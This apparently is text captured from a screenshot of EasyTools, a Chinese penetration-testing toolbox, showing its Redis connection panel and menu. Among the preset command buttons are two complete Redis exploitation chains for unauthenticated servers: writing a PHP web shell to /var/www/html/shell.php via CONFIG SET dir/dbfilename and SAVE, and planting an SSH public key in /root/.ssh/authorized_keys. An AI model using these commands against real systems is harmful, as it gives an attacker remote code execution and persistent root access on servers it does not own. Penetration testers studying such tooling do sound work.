 EasyTools
EasyTools：一款实用的渗透测试工具箱 v2.0.6 CPU: 5.55% | 自身: 82.17 MB | 内存: 39.00%
工具仓库
网址导航
渗透测试
信息处理
简连助手
CTF工具
备忘笔记
便携代理
CLI执行
便携发包
辅助工具
关于软件
v2.0.6
系统管理
修改密码
退出登录
SSH FTP Redis
新建连接
键名
执行 Redis 命令
输入 Redis 命令，例如：GET key 或 HSET hash field value
执行
新增字段
查看所有键 (KEYS *) 查看信息 (INFO) 查看客户端 (CLIENT LIST) 查看内存 (INFO MEMORY) 查看配置 (CONFIG GET *)
查看慢查询 (SLOWLOG GET 10) 数据库大小 (DBSIZE) 查看连接 (CLIENT INFO) 写入shell1 (set shell "<?php @assert($_POST[cc]);?>")
删除
写入shell2 (config set dir /var/www/html/) 写入shell3 (config set dbfilename shell.php) 写入shell4 (save)
写入ssh公钥1 (config set dir /root/.ssh/) 写入ssh公钥2 (config set dbfilename authorized_keys) 写入ssh公钥3 (set key "\n\n\生成的公钥n\n")
写入ssh公钥4 (save)
db6 ( 0 )
db7 ( 0 )
db8 ( 0 )
db9 ( 0 )
db10 ( 0 )
db11 ( 0 )
db12 ( 0 )
db13 ( 0 )
db14 ( 0 )